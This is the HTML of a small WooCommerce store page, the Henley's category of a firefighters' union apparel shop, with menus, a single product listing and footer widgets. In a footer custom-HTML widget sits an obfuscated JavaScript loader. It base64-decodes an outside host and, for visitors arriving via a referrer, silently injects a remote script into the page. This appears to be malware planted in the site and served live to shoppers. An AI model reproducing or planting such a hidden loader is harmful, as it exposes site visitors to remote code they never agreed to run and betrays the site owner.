><defs><filter id="wp-duotone-primary-and-background"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.19607843137255 1" /><feFuncG type="table" tableValues="0.32549019607843 1" /><feFuncB type="table" tableValues="0.36078431372549 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-primary-and-secondary"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.19607843137255 1" /><feFuncG type="table" tableValues="0.32549019607843 0.88627450980392" /><feFuncB type="table" tableValues="0.36078431372549 0.78039215686275" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-primary-and-tertiary"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.19607843137255 0.96470588235294" /><feFuncG type="table" tableValues="0.32549019607843 0.96470588235294" /><feFuncB type="table" tableValues="0.36078431372549 0.96470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
    <div id="page" class="site">

    		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>
				<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">		
			<div class="header-container">
				
			<div class="header-top">
		        <div class="container">
		        	<div class="top-header-inner">
			            <div class="top-bar-menu left">
			            	      <div class="social">
        <ul>
                        <li class="fb">
                <a href="https://www.facebook.com/stclairshoresfirefighters" target=_blank><i class="fab fa-facebook-f"></i></a></li>
                                                          </ul>
      </div>
    			            </div>

			            <div class="top-bar-menu right">
			            	
        <ul class="sparklestore_ecommerce_items">
            
            
                <li>
                    <a href=""><i class="fas fa-sign-in-alt"></i><span class="name-text">Login / Signup</span></a>
                </li>

            
        </ul>
    			            </div>
			        </div>
		        </div>
		    </div>

		
		<div class="mainheader mobile-only">
			<div class="container">
				<div class="header-middle-inner">
					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".header-mobile-menu"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                <span class="toggle-inner">
                    <span class="toggle-icon"><i class="fas fa-bars"></i></span>
                    <span class="toggle-text">Menu</span>
                </span>
            </button>
			        <div class="sparklelogo">
		              	<a href="https://scsfirefightersstore.com/" class="custom-logo-link" rel="home"><img width="224" height="223" src="https://scsfirefightersstore.com/wp-content/uploads/2019/02/cropped-cropped-Firemans-Fund-Coin-Logo-2.jpg" class="custom-logo jetpack-lazy-image" alt="St. Clair Shores Firefighters Store" decoding="async" data-lazy-srcset="https://scsfirefightersstore.com/wp-content/uploads/2019/02/cropped-cropped-Firemans-Fund-Coin-Logo-2.jpg 224w, https://scsfirefightersstore.com/wp-content/uploads/2019/02/cropped-cropped-Firemans-Fund-Coin-Logo-2-150x150.jpg 150w, https://scsfirefightersstore.com/wp-content/uploads/2019/02/cropped-cropped-Firemans-Fund-Coin-Logo-2-100x100.jpg 100w" data-lazy-sizes="(max-width: 224px) 100vw, 224px" data-lazy-src="https://scsfirefightersstore.com/wp-content/uploads/2019/02/cropped-cropped-Firemans-Fund-Coin-Logo-2.jpg?is-pending-load=1" srcset="[data-uri]" /></a>		              	<div class="site-branding">				              		
		              		<h1 class="site-title">
		              			<a href="https://scsfirefightersstore.com/" rel="home">
		              				St. Clair Shores Firefighters Store		              			</a>
		              		</h1>
		              				              	</div>
			        </div><!-- End Header Logo --> 

			        <div class="rightheaderwrapend">
	    	          		    	          		<div id="site-header-cart" class="site-header-cart block-minicart sparkle-column">
								
        <div class="shopcart-dropdown block-cart-link">
           <a class="cart-contents" href="https://scsfirefightersstore.com/cart/" title="View your shopping cart">
                <div class="site-cart-items-wrap">
                    <div class="cart-icon icofont-cart-alt"></div>
                    <span class="count">0</span>
                    <span class="item"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>
                </div>
            </a>
        </div> 
               
        					            <div class="shopcart-description">
									<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>					            </div>
					        </div>
	    		         
			        </div>
			    </div>

			    <div class="rightheaderwrap">
		        	<div class="category-search-form">
		        	  	            <div class="block-search">
                <form role="product-search" method="get" action="https://scsfirefightersstore.com/" class="form-search block-search advancesearch">
                                            <input type="hidden" name="post_type" value="product"/>
                        <input type="hidden" name="taxonomy" value="product_cat">
                        <div class="form-content search-box results-search">
                            <div class="inner">
                                <input autocomplete="off" type="text" class="input searchfield txt-livesearch" name="s" value="" placeholder="I&#039;m searching for...">
                            </div>
                        </div>
                        <div class="category">
                            <select  name='product_cat' id='1815285542' class='category-search-option' tabindex="1">
	<option value='0'>All Categories</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="henleys">Henley&#8217;s</option>
	<option class="level-0" value="polos">Polos</option>
	<option class="level-0" value="hoodies">Sweatshirts &amp; Hoodies</option>
	<option class="level-0" value="tshirts">Tshirts</option>
</select>
                        </div>
                        <button type="submit" class="btn-submit">
                            <span class="fa fa-search" aria-hidden="true"></span>
                        </button>
                                    </form><!-- block search -->
            </div>
        		        	</div>
		        </div>
		        
			</div>
		</div>


		<div class="mainheader">
			<div class="container">
				<div class="header-middle-inner">
			        <div class="sparklelogo">
		              	<a href="https://scsfirefightersstore.com/" class="custom-logo-link" rel="home"><img width="224" height="223" src="https://scsfirefightersstore.com/wp-content/uploads/2019/02/cropped-cropped-Firemans-Fund-Coin-Logo-2.jpg" class="custom-logo jetpack-lazy-image" alt="St. Clair Shores Firefighters Store" decoding="async" data-lazy-srcset="https://scsfirefightersstore.com/wp-content/uploads/2019/02/cropped-cropped-Firemans-Fund-Coin-Logo-2.jpg 224w, https://scsfirefightersstore.com/wp-content/uploads/2019/02/cropped-cropped-Firemans-Fund-Coin-Logo-2-150x150.jpg 150w, https://scsfirefightersstore.com/wp-content/uploads/2019/02/cropped-cropped-Firemans-Fund-Coin-Logo-2-100x100.jpg 100w" data-lazy-sizes="(max-width: 224px) 100vw, 224px" data-lazy-src="https://scsfirefightersstore.com/wp-content/uploads/2019/02/cropped-cropped-Firemans-Fund-Coin-Logo-2.jpg?is-pending-load=1" srcset="[data-uri]" /></a>		              	<div class="site-branding">				              		
		              		<h1 class="site-title">
		              			<a href="https://scsfirefightersstore.com/" rel="home">
		              				St. Clair Shores Firefighters Store		              			</a>
		              		</h1>
		              				              	</div>
			        </div><!-- End Header Logo --> 

			        <div class="rightheaderwrap">
			        	<div class="category-search-form">
			        	  	            <div class="block-search">
                <form role="product-search" method="get" action="https://scsfirefightersstore.com/" class="form-search block-search advancesearch">
                                            <input type="hidden" name="post_type" value="product"/>
                        <input type="hidden" name="taxonomy" value="product_cat">
                        <div class="form-content search-box results-search">
                            <div class="inner">
                                <input autocomplete="off" type="text" class="input searchfield txt-livesearch" name="s" value="" placeholder="I&#039;m searching for...">
                            </div>
                        </div>
                        <div class="category">
                            <select  name='product_cat' id='1018284637' class='category-search-option' tabindex="1">
	<option value='0'>All Categories</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="henleys">Henley&#8217;s</option>
	<option class="level-0" value="polos">Polos</option>
	<option class="level-0" value="hoodies">Sweatshirts &amp; Hoodies</option>
	<option class="level-0" value="tshirts">Tshirts</option>
</select>
                        </div>
                        <button type="submit" class="btn-submit">
                            <span class="fa fa-search" aria-hidden="true"></span>
                        </button>
                                    </form><!-- block search -->
            </div>
        			        	</div>
			        </div>

			        <div class="rightheaderwrapend">
	    	          		    	          		<div id="site-header-cart" class="site-header-cart block-minicart sparkle-column">
								
        <div class="shopcart-dropdown block-cart-link">
           <a class="cart-contents" href="https://scsfirefightersstore.com/cart/" title="View your shopping cart">
                <div class="site-cart-items-wrap">
                    <div class="cart-icon icofont-cart-alt"></div>
                    <span class="count">0</span>
                    <span class="item"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>
                </div>
            </a>
        </div> 
               
        					            <div class="shopcart-description">
									<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>					            </div>
					        </div>
	    		         
			        </div>
			    </div>
			</div>
		</div>		    
					</div>
		</header><!-- #masthead -->
		
    <div class="header-nav">
        <div class="container">
            <div class="header-nav-inner">
                          <div data-items="10" class="category-menu-main vertical-wapper block-nav-category has-vertical-menu">
              <button class="category-menu-title block-title">
                  All Categories              </button>
              
              <div class="block-content verticalmenu-content menu-category">
                <div class="vertical-menu"><ul>
<li class="page_item page-item-98"><a href="https://scsfirefightersstore.com/about/">About</a></li>
<li class="page_item page-item-6"><a href="https://scsfirefightersstore.com/cart/">Cart</a></li>
<li class="page_item page-item-7"><a href="https://scsfirefightersstore.com/checkout/">Checkout</a></li>
<li class="page_item page-item-27"><a href="https://scsfirefightersstore.com/contact/">Contact</a></li>
<li class="page_item page-item-5 current_page_parent"><a href="https://scsfirefightersstore.com/shop/">Shop</a></li>
<li class="page_item page-item-25"><a href="https://scsfirefightersstore.com/welcome/">St. Clair Shores Firefighters Apparel Shop</a></li>
</ul></div>
                <div class="view-all-category">
                    <a href="javascript:void(0);"
                       data-closetext="Close"
                       data-alltext="More Categories"
                       class="btn-view-all open-cate">More Categories                    </a>
                </div>
              </div>
          </div><!-- block category -->
                    
                <div class="box-header-nav main-menu-wapper">
                    <div class="main-menu sp-clearfix">
                        <div class="main-menu-links">
                            <ul id="menu-primary-menu" class="main-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://scsfirefightersstore.com/shop/">Shop</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://scsfirefightersstore.com/contact/">Contact</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://scsfirefightersstore.com/about/">About</a></li>
<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://scsfirefightersstore.com/cart/">Cart</a></li>
</ul>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="site-content" role="main">
    
                <div class="breadcrumbs-wrap breadcrumbs " >
            <div class="container">
                
                      <h2 class="page-title">Henley's</h2>

                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://scsfirefightersstore.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://scsfirefightersstore.com/shop/" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Henley's</span></span><meta itemprop="position" content="3" /></li></ul></div>            </div>
        </div>
      
        <div class="site-wrapper">

            <div class="container">

                <div id="primary" class="content-area">

                    <main id="main" class="site-main" role="main">

                <header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<nav class="gridlist-toggle"><a href="#" id="grid" title="Grid view"><span class="dashicons dashicons-grid-view"></span> <em>Grid view</em></a><a href="#" id="list" title="List view"><span class="dashicons dashicons-exerpt-view"></span> <em>List view</em></a></nav><ul class="products columns-3">
<li class="product type-product post-85 status-publish first instock product_cat-henleys has-post-thumbnail post-password-required shipping-taxable purchasable product-type-variable">
	
    <div class="product_wrapper">
        <div class="store_products_item">
            <div class="store_products_item_body">
                                <div class="flash ">
                                    </div>

                <a href="https://scsfirefightersstore.com/product/union-members-only-henley-long-sleeve-shirt/" class="store_product_item_link">

                    <img width="300" height="300" src="https://scsfirefightersstore.com/wp-content/uploads/2018/10/IMG_5618-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image jetpack-lazy-image" alt decoding="async" data-lazy-srcset="https://scsfirefightersstore.com/wp-content/uploads/2018/10/IMG_5618-300x300.jpg 300w, https://scsfirefightersstore.com/wp-content/uploads/2018/10/IMG_5618-150x150.jpg 150w, https://scsfirefightersstore.com/wp-content/uploads/2018/10/IMG_5618-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://scsfirefightersstore.com/wp-content/uploads/2018/10/IMG_5618-300x300.jpg?is-pending-load=1" srcset="[data-uri]">
                </a>
            </div>
        </div>

    
        <div class="store_products_item_details">
            <h3>
                <a class="store_products_title" href="https://scsfirefightersstore.com/product/union-members-only-henley-long-sleeve-shirt/">
                    Protected: Union Members Only: Henley Long Sleeve Shirt                </a>
            </h3>
      
        <div class="price-rating-wrap">

            
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span>

        </div> 

      <div class="woocommerce-product-details__short-description">
	<p>Union member henley long sleeve shirt</p>
<p>Sizes Medium to XX-Large</p>
<p>Made in the USA</p>
<p>Color: Charcoal</p>
</div>
<div class="gridlist-buttonwrap"><a href="https://scsfirefightersstore.com/product/union-members-only-henley-long-sleeve-shirt/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="85" data-product_sku="" aria-label="Select options for &ldquo;Union Members Only: Henley Long Sleeve Shirt&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></div>
        </div>

      		<div class="store_products_items_info2">
						<div class="appzend-buttons-wrapper">
									<div class="products_item_info">
						<a href="#" class="link-quickview yith-wcqv-button" data-product_id="85">
            <span class="sparkle-tooltip-label">Quick View</span><i class="far fa-eye"></i></a>					</div>
				
									<div class="products_item_info">
						<a href="#" class="compare link-compare" data-product_id="1" rel="nofollow"><span class="sparkle-tooltip-label">Compare</span><i class="fas fa-random"></i></a>					</div>
				
							</div>
			
			<div class="appzend-add-to-cart">
				<span class="products_item_info"> 
					<a href="https://scsfirefightersstore.com/product/union-members-only-henley-long-sleeve-shirt/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="85" data-product_sku="" aria-label="Select options for &ldquo;Union Members Only: Henley Long Sleeve Shirt&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a>				</span>
			</div>

		</div>
		
		<a href="#" class="button yith-wcqv-button" data-product_id="85">Quick View</a></li>
</ul>

                    </main>

                </div>

                            </div>
        </div>

        		<footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	
		<div class="middle-footer-area">
			<div class="container">                
				<div class="middle-footer-inner">

											<div class="footer-widgets">
							<section id="text-2" class="widget footer-column widget_text"><h2 class="widget-title">About This Site</h2>			<div class="textwidget"><p>This shop is owned and operated by the 501(c)3 Committee representing the members of St. Clair Shores Firefighters Union, IAFF Local 1744.</p>
</div>
		</section>						</div>
					
											<div class="footer-widgets">
							<section id="text-3" class="widget footer-column widget_text"><h2 class="widget-title">Find Us</h2>			<div class="textwidget"><p><strong>Address</strong><br />
P.O. Box 592<br />
St. Clair Shores, MI 48081</p>
<p><strong>Hours</strong></p>
<p>24/7 &#8211; 365</p>
</div>
		</section>						</div>
					
											<div class="footer-widgets">
							<section id="custom_html-2" class="widget_text widget footer-column widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></section>						</div>
					
					 
						
				</div>
			</div>
		</div>

		
			<div class="sub-top-footer">
				<div class="container">
					<div class="sub-top-inner">
						<div class="sociallink">
							      <div class="social">
        <ul>
                        <li class="fb">
                <a href="https://www.facebook.com/stclairshoresfirefighters" target=_blank><i class="fab fa-facebook-f"></i></a></li>
                                                          </ul>
      </div>
    	            
						</div>

						<div class="paymentlogo">
							      <div class="payment-accept">
                                                      </div>
      						</div>
					</div>
				</div>
			</div>
				<div class="sub-footer">
		    <div class="container">
		    	<div class="sub-footer-inner">
		       		<div class="coppyright">
						&copy; 2026 St. Clair Shores Firefighters Store -  WordPress Theme : SparkleStore  By <a href=" http://sparklewpthemes.com/ " rel="designer" target="_blank">Sparkle Themes</a>					</div><!-- .site-info -->
		        </div>
		    </div>
		</div>
				</footer>
				<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Shopping cart</h3>
					<a href="#" class="close-side-widget">close</a>
                </div>
                
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                
			</div>
			    

</div><!-- #page -->

<a href="#" class="scrollup">
	<i class="fa icofont-bubble-up"></i>
</a>


<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<div class="menu-modal header-mobile-menu cover-modal header-footer-group" data-modal-target-string=".menu-modal">
    <div class="menu-modal-inner modal-inner">
        <div class="menu-wrapper section-inner">
            <div class="menu-top">

                <button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                    <span class="toggle-text">Close</span>
                    <i class="fas fa-times"></i>
                </button><!-- .nav-toggle -->

                <div class="menu-search-form widget_search">
                                <div class="block-search">
                <form role="product-search" method="get" action="https://scsfirefightersstore.com/" class="form-search block-search advancesearch">
                                            <input type="hidden" name="post_type" value="product"/>
                        <input type="hidden" name="taxonomy" value="product_cat">
                        <div class="form-content search-box results-search">
                            <div class="inner">
                                <input autocomplete="off" type="text" class="input searchfield txt-livesearch" name="s" value="" placeholder="I&#039;m searching for...">
                            </div>
                        </div>
                        <div class="category">
                            <select  name='product_cat' id='1517951605' class='category-search-option' tabindex="1">
	<option value='0'>All Categories</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="henleys">Henley&#8217;s</option>
	<option class="level-0" value="polos">Polos</option>
	<option class="level-0" value="hoodies">Sweatshirts &amp; Hoodies</option>
	<option class="level-0" value="tshirts">Tshirts</option>
</select>
                        </div>
                        <button type="submit" class="btn-submit">
                            <span class="fa fa-search" aria-hidden="true"></span>
                        </button>
                                    </form><!-- block search -->
            </div>
                        </div>

                <div class='sparkle-tab-wrap'>
                    <div class="sparkle-tabs we-tab-area">
                        <button class="sparkle-tab-menu active" id="sparkle-tab-menu1">
                            <span>Menu</span>
                        </button>
                        <button class="sparkle-tab-category" id="sparkle-tab-menu2">
                            <span>Categories</span>
                        </button>
                    </div>

                    <div class="sparkle-tab-content we-tab-content">
                        <div class="sparkle-tab-menu-content tab-content" id="sparkle-content-menu1">
                            <nav class="mobile-menu" aria-label="Mobile" role="navigation">
                                <ul class="modal-menu">
                                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://scsfirefightersstore.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://scsfirefightersstore.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://scsfirefightersstore.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://scsfirefightersstore.com/cart/">Cart</a></li>
                                </ul>
                            </nav>
                        </div>

                        <div class="sparkle-tab-category-content tab-content hidden" id="sparkle-content-menu2">
                            <nav class="mobile-menu" aria-label="Mobile" role="navigation">
                                <ul class="modal-menu">
                                                                    </ul>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>					<script>
					if ( 'function' == typeof(jQuery) ) {
						jQuery(document).ready(function($) {
							if ($.cookie( 'gridcookie' ) == null) {
								$( 'ul.products' ).addClass( 'grid' );
								$( '.gridlist-toggle #grid' ).addClass( 'active' );
							}
						});
					}
					</script>
					<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/7.8.0/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/7.8.0/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.0/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/scsfirefightersstore.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.0/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.0/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.0/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/scsfirefightersstore.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scsfirefightersstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.27.0' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://scsfirefightersstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/scsfirefightersstore.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://scsfirefightersstore.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.28.1' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.0/assets/js/flexslider/jquery.flexslider.min.js' id='flexslider-js'></script>
<script type='text/javascript' src='https://scsfirefightersstore.com/wp-content/themes/sparklestore/assets/library/lightslider/js/lightslider.js?ver=1.6.0' id='lightslider-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.2/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.2/wp-includes/js/masonry.min.js' id='masonry-js'></script>
<script type='text/javascript' id='sparklestore-common-js-extra'>
/* <![CDATA[ */
var sparklestore_tabs_ajax_action = {"ajaxurl":"https:\/\/scsfirefightersstore.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scsfirefightersstore.com/wp-content/themes/sparklestore/assets/js/common.js?ver=1.6.0' id='sparklestore-common-js'></script>
<script type='text/javascript' src='https://scsfirefightersstore.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
